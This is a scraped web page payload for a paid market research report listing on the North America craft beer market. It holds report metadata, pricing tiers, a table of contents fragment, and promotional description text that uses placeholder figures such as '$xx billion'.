/\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.4. D.G. Yuengling and Son.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.5. Stone \u0026amp; Wood Brewing Co.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.6. Chimay Beers and Cheeses\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.7. Sierra Nevada Brewing Company\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.8. Anheuser-Busch InBev\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.9. The Lagunitas brewing company\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.10. Feral Brewing Co.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.11. Molson Coors\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.12. Heineken n.v\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.13. Constellation Brands\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e9. Competitive Landscape\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;9.1. Market Share Analysis\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;9.2. Strategies Adopted by top companies\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;9.3. Mergers, Acquisitions, Collaborations \u0026amp; Agreements\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e10. Market Insights\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;10.1. Industry Experts Insights\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;10.2. Analysts Opinions\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;10.3. Investment Opportunities\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e11. Appendix\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;11.1. List of Tables\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;11.2. List of Figures\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u003cbr /\u003e"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"$L19\",null,{\"heading\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\",\"published\":\"2024-02-15T11:29:20.000000Z\",\"reportid\":6472,\"report\":{\"id\":6472,\"domain_id\":\"116\",\"title\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\",\"postid\":18771,\"report_type\":\"Regional\",\"categories\":\"Food And Beverages\u003eBeverage\",\"slug\":\"north-america-craft-beer-market\",\"description\":\"$1a\",\"table_of_content\":\"$1b\",\"meta_title\":\"\",\"meta_description\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\",\"og_title\":\"\",\"og_description\":\"\",\"og_url\":\"\",\"og_image\":\"\",\"created_at\":\"2024-02-15T11:29:20.000000Z\",\"updated_at\":\"2025-12-08T02:06:48.000000Z\",\"keywords\":null,\"base_year\":\"\",\"forcast_period\":\"\",\"historical_years\":\"\",\"tags\":null,\"status\":\"publish\",\"visits_count\":1155,\"crawled\":1,\"report_heading_1\":\"Size\",\"report_heading_2\":\"Growth\",\"report_heading_3\":\"Porter's Five Force Analysis\",\"domain\":\"Beverage\",\"domain_slug\":\"beverage\",\"parent_domain\":\"Food And Beverages\",\"parent_domain_slug\":\"food-and-beverages\",\"pricing\":{\"single_extensive\":\"5000\",\"single_extensive_discounted\":\"4500\",\"single_snapshot\":\"2400\",\"single_snapshot_discounted\":\"2160\",\"multi_extensive\":\"6000\",\"multi_extensive_discounted\":\"5400\",\"multi_snapshot\":\"3000\",\"multi_snapshot_discounted\":\"2700\",\"corporate_extensive\":\"8000\",\"corporate_extensive_discounted\":\"7200\",\"corporate_snapshot\":\"4000\",\"corporate_snapshot_discounted\":\"3600\"},\"settings\":[{\"id\":1,\"key\":\"publish_date\",\"value\":\"12 May 2025\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":2,\"key\":\"base_year\",\"value\":\"2024\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":3,\"key\":\"forcast_period\",\"value\":\"2025-2030\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":4,\"key\":\"historical_years\",\"value\":\"2018-2023\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":5,\"key\":\"study_period\",\"value\":\"2018 - 2030\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":6,\"key\":\"report_heading_1\",\"value\":\"Size\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":7,\"key\":\"report_heading_2\",\"value\":\"Growth\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":8,\"key\":\"report_heading_3\",\"value\":\"Porter's Five Force Analysis\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":9,\"key\":\"price-global-single-extensive\",\"value\":\"6000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":10,\"key\":\"price-global-single-extensive-discounted\",\"value\":\"5400\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":11,\"key\":\"price-global-single-snapshot\",\"value\":\"3000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":12,\"key\":\"price-global-single-snapshot-discounted\",\"value\":\"2700\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":13,\"key\":\"price-global-multi-extensive\",\"value\":\"7000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":14,\"key\":\"price-global-multi-extensive-discounted\",\"value\":\"6300\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":15,\"key\":\"price-global-corporate-extensive\",\"value\":\"9000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":16,\"key\":\"price-global-corporate-extensive-discounted\",\"value\":\"8100\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":17,\"key\":\"price-global-corporate-snapshot\",\"value\":\"5000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":18,\"key\":\"price-global-corporate-snapshot-discounted\",\"value\":\"4500\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":19,\"key\":\"price-global-multi-snapshot\",\"value\":\"4000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":20,\"key\":\"price-global-multi-snapshot-discounted\",\"value\":\"3600\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":21,\"key\":\"price-regional-single-extensive\",\"value\":\"5000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":22,\"key\":\"price-regional-single-extensive-discounted\",\"value\":\"4500\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":23,\"key\":\"price-regional-single-snapshot\",\"value\":\"2400\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":24,\"key\":\"price-regional-single-snapshot-discounted\",\"value\":\"2160\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":25,\"key\":\"price-regional-multi-extensive\",\"value\":\"6000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":26,\"key\":\"price-regional-multi-extensive-discounted\",\"value\":\"5400\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":27,\"key\":\"price-regional-multi-snapshot\",\"value\":\"3000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":28,\"key\":\"price-regional-multi-snapshot-discounted\",\"value\":\"2700\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":29,\"key\":\"price-regional-corporate-extensive\",\"value\":\"8000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":30,\"key\":\"price-regional-corporate-extensive-discounted\",\"value\":\"7200\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":31,\"key\":\"price-regional-corporate-snapshot\",\"value\":\"4000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":32,\"key\":\"price-regional-corporate-snapshot-discounted\",\"value\":\"3600\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":33,\"key\":\"price-country-single-extensive\",\"value\":\"4000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":34,\"key\":\"price-country-single-extensive-discounted\",\"value\":\"3600\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":35,\"key\":\"price-country-single-snapshot\",\"value\":\"2000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":36,\"key\":\"price-country-single-snapshot-discounted\",\"value\":\"1800\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":37,\"key\":\"price-country-multi-extensive\",\"value\":\"5000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":38,\"key\":\"price-country-multi-extensive-discounted\",\"value\":\"4500\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":39,\"key\":\"price-country-multi-snapshot\",\"value\":\"2700\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":40,\"key\":\"price-country-multi-snapshot-discounted\",\"value\":\"2430\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":41,\"key\":\"price-country-corporate-extensive\",\"value\":\"6000\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":42,\"key\":\"price-country-corporate-extensive-discounted\",\"value\":\"5400\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":43,\"key\":\"price-country-corporate-snapshot\",\"value\":\"3300\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"},{\"id\":44,\"key\":\"price-country-corporate-snapshot-discounted\",\"value\":\"2970\",\"created_at\":null,\"updated_at\":\"2025-05-26T05:29:51.000000Z\"}]}}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"1d:I[2619,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"\"]\n1e:I[9153,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"default\"]\n1f:T8bf,"])</script><script>self.__next_f.push([1,"\n\t\t\t\t\t\t\t\t\t\t\t\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eThe craft brewery is known as an independent brewery which focuses on flavours and brewing technology. Quality, flavour and brewing techniques mainly certify these breweries. Although the beer industry had already attained a peak stage in market development, the flavour revolution had begun to fetch higher sales worldwide, and this innovation is expected in craft beer. Craft beer adopted its popularity as consumers want to keep experimenting with the various flavours of the beer.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Size \u0026amp; Growth:\u003c/strong\u003e\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eThe North America craft beer market accounted for $xx billion in 2017, and it is expected to attain a CAGR of X% to reach $xx by 2025 during the forecast period (2019-2025).\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eDrivers that are influencing beer market growth are growing preference for low alcohol by volume and growing popularity among younger populations. And craft beer is chemical free and maintains high naturality in beer.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eOn the flip side, higher prices and taxes on the cost of supplies and difficulty in finding craft breweries. Craft beer is more expensive compared to industrial beer.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eFor producers, a more demanding consumers offer a challenge to produce a better beer. Innovations with flavours and other ingredients are the opportunities that enhance the growth of the market in future.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Share:\u003c/strong\u003e\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eThe North America craft beer market is segregated into type, distribution and region. Based on the type, the market is divided into Pilsners, Pale Lagers, Ales, Specialty and others. Consumers are interested in preferring new styles and flavours in craft beer which tends to"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"section\",null,{\"className\":\"container max-w-full xl:max-w-screen-xl xl:mx-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"p-4 xl:p-0 xl:pt-8 \",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full \",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-grayBg\",\"role\":\"tablist\",\"aria-orientation\":\"horizontal\",\"children\":[[\"$\",\"$L1d\",null,{\"href\":\"/industry-report/north-america-craft-beer-market\",\"className\":\" py-[16px] px-[35px] text-smallHeading uppercase font-semibold border-b-2 xl:border-b-0 w-full xl:w-1/3 bg-siteBlue text-white\",\"id\":\"headlessui-tabs-tab-:r3:\",\"role\":\"tab\",\"type\":\"button\",\"aria-selected\":\"true\",\"data-headlessui-state\":\"selected\",\"aria-controls\":\"headlessui-tabs-panel-:r6:\",\"children\":\"Description\"}],[\"$\",\"$L1d\",null,{\"href\":\"/industry-report/north-america-craft-beer-market?tab=toc\",\"className\":\" py-[16px] px-[35px] text-smallHeading uppercase font-semibold text-bodytext border-b-2 xl:border-b-0 w-full xl:w-1/3 hover:bg-siteBlue hover:text-white\",\"id\":\"headlessui-tabs-tab-:r4:\",\"role\":\"tab\",\"type\":\"button\",\"aria-selected\":\"false\",\"data-headlessui-state\":\"\",\"aria-controls\":\"headlessui-tabs-panel-:r7:\",\"children\":\"Table of Contents\"}],[\"$\",\"$L1d\",null,{\"href\":\"/industry-report/north-america-craft-beer-market?tab=scope\",\"className\":\" py-[16px] px-[35px] text-smallHeading uppercase font-semibold text-bodytext border-b-2 xl:border-b-0 w-full xl:w-1/3 hover:bg-siteBlue hover:text-white\",\"id\":\"headlessui-tabs-tab-:r4:\",\"role\":\"tab\",\"type\":\"button\",\"aria-selected\":\"false\",\"data-headlessui-state\":\"\",\"aria-controls\":\"headlessui-tabs-panel-:r7:\",\"children\":\"Scope of the Report\"}]]}],[\"$\",\"section\",null,{\"id\":\"description\",\"className\":\"p-2 rbdescription\",\"children\":[[\"$\",\"$L1e\",null,{\"report\":\"$5:0:props:report\"}],[\"$\",\"div\",null,{\"className\":\"w-full prose prose-slate px-4 pt-4\",\"dangerouslySetInnerHTML\":{\"__html\":\"$1f\"}}],\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\"]}],\"\",\"\"]}],\"$L26\"]}]}]\n"])</script><script>self.__next_f.push([1,"27:I[3418,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"default\"]\n29:I[8039,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"default\"]\n2a:I[9951,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"default\"]\n2c:I[9456,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"default\"]\n2d:I[1356,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js"])</script><script>self.__next_f.push([1,"\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"Image\"]\n20:[\"$\",\"$L27\",null,{\"report\":\"$5:0:props:report\"}]\n28:T75c,"])</script><script>self.__next_f.push([1," boost its marketability. Ales is the most significant selling type among all the craft beers because it is made with the use of premium quality raw materials and advanced brewing techniques.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eBased on Distribution, North America craft beer market segmentation includes off-trade and on-trade. On-trade distribution is known as the alcoholic drinks that are sold in bars, restaurants, clubs and pubs and similar channels. On-trade of North America craft beer market scope is accounted for over 50% in 2015 of the overall volume share, due to increasing the high consumption by the consumers of the products in restaurants, bars, and clubs in developed economies including UK, Australia, and Belgium. In Off-trade distribution, craft beer is distributed through retailers, wholesalers, and online channels.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eBy geography, North America has the second largest share value of around 27%. North America market region can be divided into the US, Canada and Mexico. It is the fastest growing country in the region as well to anticipate the highest growth in craft beer market forecast period from 2019-2025. According to the North America craft beer market overview, the market share of unorganised players is expected to increase in coming years in the North America forecast period 2019-2025. The craft beer market analysis is provided for the international markets including development trends, competitive landscape analysis, and key regions development status.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eMajor players operating the craft beer market include Heineken Boston Beer Co, Yuengling \u0026amp; Son Inc., New Belgium Craft Brewery, Deschutes Brewery, Bell’s Brewery, Duvel Moortgat, and Sweetwater Brewery"])</script><script>self.__next_f.push([1,"21:[\"$\",\"div\",null,{\"className\":\"w-full prose prose-slate\",\"dangerouslySetInnerHTML\":{\"__html\":\"$28\"}}]\n22:[\"$\",\"$L29\",null,{}]\n23:[\"$\",\"$L2a\",null,{\"report\":\"$5:0:props:report\"}]\n2b:Teb8,"])</script><script>self.__next_f.push([1," among many others.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Trends:\u003c/strong\u003e\u003c/p\u003e\n\u003cul style=\"list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;\" style=\"text-align: justify;\"\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eDecember 2016 – New Belgium brewing company announced the introduction of four new varieties of craft beer.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eFebruary 2016 – Pennsylvania’s Victory Brewing and New York’s Southern Tier Brewing has decided to create a new company called Artisanal Brewing Venture.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Research Report:\u003c/strong\u003e\u003c/p\u003e\n\u003cul style=\"list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;\" style=\"text-align: justify;\"\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eAn executive summary\u0026nbsp;condensing the whole report such that essential authority can rapidly twist up doubtlessly acquainted with brief overview and conclusion.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eTo have a complete market analysis through industry value chain analysis, Porter’s five, PESTLE, SWOT analysis, and Y-o-Y analysis.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eRegional and North America diversity is analysed with the major countries and the unions. Scrutinizing the revenue generation on Year-On-Year\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eIdentifying DROC in the current market and their impact on altering the market dynamics.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eCompetitive landscape analysis to identify the merger and acquisition which will have a comparative financial analysis with significant competitors.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eExpertise investment opportunities by an analyst to the individual and organisation to have a better foothold in the market.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eIdentify the latest developments, market shares and strategies that are employed by the major market players, such as\n\u003cul style=\"list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;\"\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eThe Boston beer company\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eHeineken\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eNew Belgium brewing company\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eAnheuser-Busch InBev\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eFeral Brewing Co.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eAlong with these companies, there were many other companies considered/ cited in the report while analysing the craft beer market. These companies hold substantial share-owning to the nature of the industry whereas the rest of the market shares are marginal chunks to regional and local level manufacturers. Other players have considerable presence owing to its robust brand image, geographical reach and stable customer base.\u003c/p\u003e\n\t\t\t\t\t\t\t\t\t\t"])</script><script>self.__next_f.push([1,"24:[\"$\",\"div\",null,{\"className\":\"w-full prose prose-slate\",\"dangerouslySetInnerHTML\":{\"__html\":\"$2b\"}}]\n25:[\"$\",\"$L2c\",null,{}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"div\",null,{\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-subHeadingLight my-[24px] uppercase font-semibold text-siteBlue\",\"children\":\"Other Reports\"}],[\"$\",\"div\",null,{\"className\":\"block xl:flex xl:flex-row xl:space-x-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full xl:w-4/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"block p-4 mb-5 bg-grayBg hover:bg-white hover:shadow-2xl rounded-2xl xl:flex xl:space-x-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full xl:w-5/12\",\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://api.envisionintelligence.com/storage/images/domains/1747034140_report-power.png\",\"width\":262,\"height\":306,\"className\":\"w-full max-w-none rounded-2xl\",\"alt\":\"Global Renewable Energy Market – Size, Outlook, Trends and Forecast (2024 – 2032)\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-col items-start block w-full py-1 text-center xl:w-7/12 xl:flex xl:text-left\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"uppercase font-semibold text-smallHeading text-siteBlue min-h-[70px] mt-0\",\"children\":\"Global Renewable Energy Market – Size, Outlook, Trends and...\"}],[\"$\",\"div\",null,{\"className\":\"text-center xl:text-left\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-[4px]\",\"children\":[\"Starting from\",\" \",[\"$\",\"strong\",null,{\"className\":\" text-lightBlue\",\"children\":[\"$$\",\"2700\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-center xl:justify-start\",\"children\":[\"$\",\"$L1d\",null,{\"href\":\"/industry-report/global-renewable-energy-market\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full px-[25px] py-[4px]\",\"children\":\"View Report\"}]}]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"w-full xl:w-4/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"block p-4 mb-5 bg-grayBg hover:bg-white hover:shadow-2xl rounded-2xl xl:flex xl:space-x-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full xl:w-5/12\",\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://api.envisionintelligence.com/storage/images/domains/1747034164_report-food.png\",\"width\":262,\"height\":306,\"className\":\"w-full max-w-none rounded-2xl\",\"alt\":\"Middle East \u0026 Africa Donuts Market – Size, Outlook, Trends and Forecast (2024 – 2032)\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-col items-start block w-full py-1 text-center xl:w-7/12 xl:flex xl:text-left\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"uppercase font-semibold text-smallHeading text-siteBlue min-h-[70px] mt-0\",\"children\":\"Middle East \u0026 Africa Donuts Market – Size, Outlook, Trends...\"}],[\"$\",\"div\",null,{\"className\":\"text-center xl:text-left\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-[10px]\",\"children\":[\"Starting from\",\" \",[\"$\",\"strong\",null,{\"className\":\" text-lightBlue\",\"children\":[\"$$\",\"2160\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-center 